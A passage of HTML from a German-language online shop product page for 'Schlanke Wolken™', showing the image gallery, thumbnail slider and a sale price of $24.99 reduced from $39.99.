      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19451371127133__main-44633548915037"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19451371127133__main-44633548915037"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0012515644555695; --preview-ratio: 1.0012515644555695;"
>
  
  <noscript><div class="product__media media">
        <img src="//tryluska.com/cdn/shop/files/d0b3eb357b7eccbce4dd83d2b27951ea.jpg?v=1692261472&amp;width=1946" alt="" srcset="//tryluska.com/cdn/shop/files/d0b3eb357b7eccbce4dd83d2b27951ea.jpg?v=1692261472&amp;width=246 246w, //tryluska.com/cdn/shop/files/d0b3eb357b7eccbce4dd83d2b27951ea.jpg?v=1692261472&amp;width=493 493w, //tryluska.com/cdn/shop/files/d0b3eb357b7eccbce4dd83d2b27951ea.jpg?v=1692261472&amp;width=600 600w, //tryluska.com/cdn/shop/files/d0b3eb357b7eccbce4dd83d2b27951ea.jpg?v=1692261472&amp;width=713 713w, //tryluska.com/cdn/shop/files/d0b3eb357b7eccbce4dd83d2b27951ea.jpg?v=1692261472&amp;width=823 823w, //tryluska.com/cdn/shop/files/d0b3eb357b7eccbce4dd83d2b27951ea.jpg?v=1692261472&amp;width=990 990w, //tryluska.com/cdn/shop/files/d0b3eb357b7eccbce4dd83d2b27951ea.jpg?v=1692261472&amp;width=1100 1100w, //tryluska.com/cdn/shop/files/d0b3eb357b7eccbce4dd83d2b27951ea.jpg?v=1692261472&amp;width=1206 1206w, //tryluska.com/cdn/shop/files/d0b3eb357b7eccbce4dd83d2b27951ea.jpg?v=1692261472&amp;width=1346 1346w, //tryluska.com/cdn/shop/files/d0b3eb357b7eccbce4dd83d2b27951ea.jpg?v=1692261472&amp;width=1426 1426w, //tryluska.com/cdn/shop/files/d0b3eb357b7eccbce4dd83d2b27951ea.jpg?v=1692261472&amp;width=1646 1646w, //tryluska.com/cdn/shop/files/d0b3eb357b7eccbce4dd83d2b27951ea.jpg?v=1692261472&amp;width=1946 1946w" width="1946" height="1944" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19451371127133__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//tryluska.com/cdn/shop/files/d0b3eb357b7eccbce4dd83d2b27951ea.jpg?v=1692261472&amp;width=1946" alt="" srcset="//tryluska.com/cdn/shop/files/d0b3eb357b7eccbce4dd83d2b27951ea.jpg?v=1692261472&amp;width=246 246w, //tryluska.com/cdn/shop/files/d0b3eb357b7eccbce4dd83d2b27951ea.jpg?v=1692261472&amp;width=493 493w, //tryluska.com/cdn/shop/files/d0b3eb357b7eccbce4dd83d2b27951ea.jpg?v=1692261472&amp;width=600 600w, //tryluska.com/cdn/shop/files/d0b3eb357b7eccbce4dd83d2b27951ea.jpg?v=1692261472&amp;width=713 713w, //tryluska.com/cdn/shop/files/d0b3eb357b7eccbce4dd83d2b27951ea.jpg?v=1692261472&amp;width=823 823w, //tryluska.com/cdn/shop/files/d0b3eb357b7eccbce4dd83d2b27951ea.jpg?v=1692261472&amp;width=990 990w, //tryluska.com/cdn/shop/files/d0b3eb357b7eccbce4dd83d2b27951ea.jpg?v=1692261472&amp;width=1100 1100w, //tryluska.com/cdn/shop/files/d0b3eb357b7eccbce4dd83d2b27951ea.jpg?v=1692261472&amp;width=1206 1206w, //tryluska.com/cdn/shop/files/d0b3eb357b7eccbce4dd83d2b27951ea.jpg?v=1692261472&amp;width=1346 1346w, //tryluska.com/cdn/shop/files/d0b3eb357b7eccbce4dd83d2b27951ea.jpg?v=1692261472&amp;width=1426 1426w, //tryluska.com/cdn/shop/files/d0b3eb357b7eccbce4dd83d2b27951ea.jpg?v=1692261472&amp;width=1646 1646w, //tryluska.com/cdn/shop/files/d0b3eb357b7eccbce4dd83d2b27951ea.jpg?v=1692261472&amp;width=1946 1946w" width="1946" height="1944" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44633548915037">
      <span class="visually-hidden">
        Medien 10 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Nach links schieben"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--19451371127133__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--19451371127133__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--19451371127133__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--19451371127133__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--19451371127133__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--19451371127133__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--19451371127133__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--19451371127133__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--19451371127133__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--19451371127133__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Nach rechts schieben"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--19451371127133__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Nach links schieben"
        aria-controls="GalleryThumbnails-template--19451371127133__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--19451371127133__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--19451371127133__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--19451371127133__main-44633957269853"
              data-media-position="1"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 1 in Galerieansicht laden"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--19451371127133__main"
                aria-describedby="Thumbnail-template--19451371127133__main-1
"
              >
                <img src="//tryluska.com/cdn/shop/files/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472&amp;width=416" alt="Schlanke Wolken™ " srcset="//tryluska.com/cdn/shop/files/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472&amp;width=54 54w, //tryluska.com/cdn/shop/files/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472&amp;width=74 74w, //tryluska.com/cdn/shop/files/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472&amp;width=104 104w, //tryluska.com/cdn/shop/files/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472&amp;width=162 162w, //tryluska.com/cdn/shop/files/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472&amp;width=208 208w, //tryluska.com/cdn/shop/files/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472&amp;width=324 324w, //tryluska.com/cdn/shop/files/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19451371127133__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19451371127133__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--19451371127133__main-44633544491357"
              data-media-position="2"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 2 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--19451371127133__main"
                aria-describedby="Thumbnail-template--19451371127133__main-2
"
              >
                <img src="//tryluska.com/cdn/shop/files/O1CN0139Gl5z1IrJWaXUzpV__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=416" alt="Schlanke Wolken™ " srcset="//tryluska.com/cdn/shop/files/O1CN0139Gl5z1IrJWaXUzpV__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=54 54w, //tryluska.com/cdn/shop/files/O1CN0139Gl5z1IrJWaXUzpV__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=74 74w, //tryluska.com/cdn/shop/files/O1CN0139Gl5z1IrJWaXUzpV__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=104 104w, //tryluska.com/cdn/shop/files/O1CN0139Gl5z1IrJWaXUzpV__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=162 162w, //tryluska.com/cdn/shop/files/O1CN0139Gl5z1IrJWaXUzpV__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=208 208w, //tryluska.com/cdn/shop/files/O1CN0139Gl5z1IrJWaXUzpV__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=324 324w, //tryluska.com/cdn/shop/files/O1CN0139Gl5z1IrJWaXUzpV__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19451371127133__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19451371127133__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--19451371127133__main-44633540657501"
              data-media-position="3"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 3 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--19451371127133__main"
                aria-describedby="Thumbnail-template--19451371127133__main-3
"
              >
                <img src="//tryluska.com/cdn/shop/files/O1CN01TMVl7S1IrJWUvXjm0__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=416" alt="Schlanke Wolken™ " srcset="//tryluska.com/cdn/shop/files/O1CN01TMVl7S1IrJWUvXjm0__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=54 54w, //tryluska.com/cdn/shop/files/O1CN01TMVl7S1IrJWUvXjm0__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=74 74w, //tryluska.com/cdn/shop/files/O1CN01TMVl7S1IrJWUvXjm0__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=104 104w, //tryluska.com/cdn/shop/files/O1CN01TMVl7S1IrJWUvXjm0__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=162 162w, //tryluska.com/cdn/shop/files/O1CN01TMVl7S1IrJWUvXjm0__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=208 208w, //tryluska.com/cdn/shop/files/O1CN01TMVl7S1IrJWUvXjm0__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=324 324w, //tryluska.com/cdn/shop/files/O1CN01TMVl7S1IrJWUvXjm0__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19451371127133__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19451371127133__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--19451371127133__main-44633541968221"
              data-media-position="4"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 4 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--19451371127133__main"
                aria-describedby="Thumbnail-template--19451371127133__main-4
"
              >
                <img src="//tryluska.com/cdn/shop/files/O1CN01MS3cHl1IrJWfSxpO4__2215768590946-0-cib.jpg?v=1692261472&amp;width=416" alt="Schlanke Wolken™ " srcset="//tryluska.com/cdn/shop/files/O1CN01MS3cHl1IrJWfSxpO4__2215768590946-0-cib.jpg?v=1692261472&amp;width=54 54w, //tryluska.com/cdn/shop/files/O1CN01MS3cHl1IrJWfSxpO4__2215768590946-0-cib.jpg?v=1692261472&amp;width=74 74w, //tryluska.com/cdn/shop/files/O1CN01MS3cHl1IrJWfSxpO4__2215768590946-0-cib.jpg?v=1692261472&amp;width=104 104w, //tryluska.com/cdn/shop/files/O1CN01MS3cHl1IrJWfSxpO4__2215768590946-0-cib.jpg?v=1692261472&amp;width=162 162w, //tryluska.com/cdn/shop/files/O1CN01MS3cHl1IrJWfSxpO4__2215768590946-0-cib.jpg?v=1692261472&amp;width=208 208w, //tryluska.com/cdn/shop/files/O1CN01MS3cHl1IrJWfSxpO4__2215768590946-0-cib.jpg?v=1692261472&amp;width=324 324w, //tryluska.com/cdn/shop/files/O1CN01MS3cHl1IrJWfSxpO4__2215768590946-0-cib.jpg?v=1692261472&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19451371127133__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19451371127133__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--19451371127133__main-44633653281117"
              data-media-position="5"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 5 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--19451371127133__main"
                aria-describedby="Thumbnail-template--19451371127133__main-5
"
              >
                <img src="//tryluska.com/cdn/shop/files/12.jpg?v=1692261472&amp;width=416" alt="Schlanke Wolken™ " srcset="//tryluska.com/cdn/shop/files/12.jpg?v=1692261472&amp;width=54 54w, //tryluska.com/cdn/shop/files/12.jpg?v=1692261472&amp;width=74 74w, //tryluska.com/cdn/shop/files/12.jpg?v=1692261472&amp;width=104 104w, //tryluska.com/cdn/shop/files/12.jpg?v=1692261472&amp;width=162 162w, //tryluska.com/cdn/shop/files/12.jpg?v=1692261472&amp;width=208 208w, //tryluska.com/cdn/shop/files/12.jpg?v=1692261472&amp;width=324 324w, //tryluska.com/cdn/shop/files/12.jpg?v=1692261472&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19451371127133__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19451371127133__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--19451371127133__main-44633653313885"
              data-media-position="6"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 6 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--19451371127133__main"
                aria-describedby="Thumbnail-template--19451371127133__main-6
"
              >
                <img src="//tryluska.com/cdn/shop/files/13.jpg?v=1692261472&amp;width=416" alt="Schlanke Wolken™ " srcset="//tryluska.com/cdn/shop/files/13.jpg?v=1692261472&amp;width=54 54w, //tryluska.com/cdn/shop/files/13.jpg?v=1692261472&amp;width=74 74w, //tryluska.com/cdn/shop/files/13.jpg?v=1692261472&amp;width=104 104w, //tryluska.com/cdn/shop/files/13.jpg?v=1692261472&amp;width=162 162w, //tryluska.com/cdn/shop/files/13.jpg?v=1692261472&amp;width=208 208w, //tryluska.com/cdn/shop/files/13.jpg?v=1692261472&amp;width=324 324w, //tryluska.com/cdn/shop/files/13.jpg?v=1692261472&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19451371127133__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19451371127133__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--19451371127133__main-44553116090717"
              data-media-position="7"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 7 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--19451371127133__main"
                aria-describedby="Thumbnail-template--19451371127133__main-7
"
              >
                <img src="//tryluska.com/cdn/shop/files/fsda.jpg?v=1692261472&amp;width=416" alt="Schlanke Wolken™ " srcset="//tryluska.com/cdn/shop/files/fsda.jpg?v=1692261472&amp;width=54 54w, //tryluska.com/cdn/shop/files/fsda.jpg?v=1692261472&amp;width=74 74w, //tryluska.com/cdn/shop/files/fsda.jpg?v=1692261472&amp;width=104 104w, //tryluska.com/cdn/shop/files/fsda.jpg?v=1692261472&amp;width=162 162w, //tryluska.com/cdn/shop/files/fsda.jpg?v=1692261472&amp;width=208 208w, //tryluska.com/cdn/shop/files/fsda.jpg?v=1692261472&amp;width=324 324w, //tryluska.com/cdn/shop/files/fsda.jpg?v=1692261472&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19451371127133__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19451371127133__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--19451371127133__main-44633542361437"
              data-media-position="8"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 8 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--19451371127133__main"
                aria-describedby="Thumbnail-template--19451371127133__main-8
"
              >
                <img src="//tryluska.com/cdn/shop/files/O1CN01ttlyVs1IrJWWpeUpS__2215768590946-0-cib.jpg?v=1692261472&amp;width=416" alt="Schlanke Wolken™ " srcset="//tryluska.com/cdn/shop/files/O1CN01ttlyVs1IrJWWpeUpS__2215768590946-0-cib.jpg?v=1692261472&amp;width=54 54w, //tryluska.com/cdn/shop/files/O1CN01ttlyVs1IrJWWpeUpS__2215768590946-0-cib.jpg?v=1692261472&amp;width=74 74w, //tryluska.com/cdn/shop/files/O1CN01ttlyVs1IrJWWpeUpS__2215768590946-0-cib.jpg?v=1692261472&amp;width=104 104w, //tryluska.com/cdn/shop/files/O1CN01ttlyVs1IrJWWpeUpS__2215768590946-0-cib.jpg?v=1692261472&amp;width=162 162w, //tryluska.com/cdn/shop/files/O1CN01ttlyVs1IrJWWpeUpS__2215768590946-0-cib.jpg?v=1692261472&amp;width=208 208w, //tryluska.com/cdn/shop/files/O1CN01ttlyVs1IrJWWpeUpS__2215768590946-0-cib.jpg?v=1692261472&amp;width=324 324w, //tryluska.com/cdn/shop/files/O1CN01ttlyVs1IrJWWpeUpS__2215768590946-0-cib.jpg?v=1692261472&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19451371127133__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19451371127133__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--19451371127133__main-44633542558045"
              data-media-position="9"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 9 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--19451371127133__main"
                aria-describedby="Thumbnail-template--19451371127133__main-9
"
              >
                <img src="//tryluska.com/cdn/shop/files/O1CN01ynNCBd1IrJWgIc4c8__2215768590946-0-cib.jpg?v=1692261472&amp;width=416" alt="Schlanke Wolken™ " srcset="//tryluska.com/cdn/shop/files/O1CN01ynNCBd1IrJWgIc4c8__2215768590946-0-cib.jpg?v=1692261472&amp;width=54 54w, //tryluska.com/cdn/shop/files/O1CN01ynNCBd1IrJWgIc4c8__2215768590946-0-cib.jpg?v=1692261472&amp;width=74 74w, //tryluska.com/cdn/shop/files/O1CN01ynNCBd1IrJWgIc4c8__2215768590946-0-cib.jpg?v=1692261472&amp;width=104 104w, //tryluska.com/cdn/shop/files/O1CN01ynNCBd1IrJWgIc4c8__2215768590946-0-cib.jpg?v=1692261472&amp;width=162 162w, //tryluska.com/cdn/shop/files/O1CN01ynNCBd1IrJWgIc4c8__2215768590946-0-cib.jpg?v=1692261472&amp;width=208 208w, //tryluska.com/cdn/shop/files/O1CN01ynNCBd1IrJWgIc4c8__2215768590946-0-cib.jpg?v=1692261472&amp;width=324 324w, //tryluska.com/cdn/shop/files/O1CN01ynNCBd1IrJWgIc4c8__2215768590946-0-cib.jpg?v=1692261472&amp;width=416 416w" width="416" height="415" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19451371127133__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19451371127133__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--19451371127133__main-44633548915037"
              data-media-position="10"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 10 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--19451371127133__main"
                aria-describedby="Thumbnail-template--19451371127133__main-10
"
              >
                <img src="//tryluska.com/cdn/shop/files/d0b3eb357b7eccbce4dd83d2b27951ea.jpg?v=1692261472&amp;width=416" alt="Schlanke Wolken™ " srcset="//tryluska.com/cdn/shop/files/d0b3eb357b7eccbce4dd83d2b27951ea.jpg?v=1692261472&amp;width=54 54w, //tryluska.com/cdn/shop/files/d0b3eb357b7eccbce4dd83d2b27951ea.jpg?v=1692261472&amp;width=74 74w, //tryluska.com/cdn/shop/files/d0b3eb357b7eccbce4dd83d2b27951ea.jpg?v=1692261472&amp;width=104 104w, //tryluska.com/cdn/shop/files/d0b3eb357b7eccbce4dd83d2b27951ea.jpg?v=1692261472&amp;width=162 162w, //tryluska.com/cdn/shop/files/d0b3eb357b7eccbce4dd83d2b27951ea.jpg?v=1692261472&amp;width=208 208w, //tryluska.com/cdn/shop/files/d0b3eb357b7eccbce4dd83d2b27951ea.jpg?v=1692261472&amp;width=324 324w, //tryluska.com/cdn/shop/files/d0b3eb357b7eccbce4dd83d2b27951ea.jpg?v=1692261472&amp;width=416 416w" width="416" height="415" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19451371127133__main-10
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Nach rechts schieben"
        aria-controls="GalleryThumbnails-template--19451371127133__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--19451371127133__main"
        data-section="template--19451371127133__main"
        data-url="/de/products/sleek-clouds"
        class="product__info-container"
      ><div class="product__title" >
                <h1 class="h1">
                  Schlanke Wolken™ 
                </h1>
                <a href="/de/products/sleek-clouds" class="product__title">
                  <h2 class="h1">
                    Schlanke Wolken™ 
                  </h2>
                </a>
              </div><div class="no-js-hidden product-page-price" id="price-template--19451371127133__main" role="status" >
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular">
        $24.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
      <span class="price-item price-item--sale price-item--last">
        $24.99
      </span>
        <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $39.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div><span class="badge price__badge-sale color-accent-2">
      
      
      <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
 <span class='nowrap'>SPAREN 37%</span>
    </span>

    <span class="badge price__badge-sold-out color-inverse">
      Ausverkauft
    </span></div>
</div>
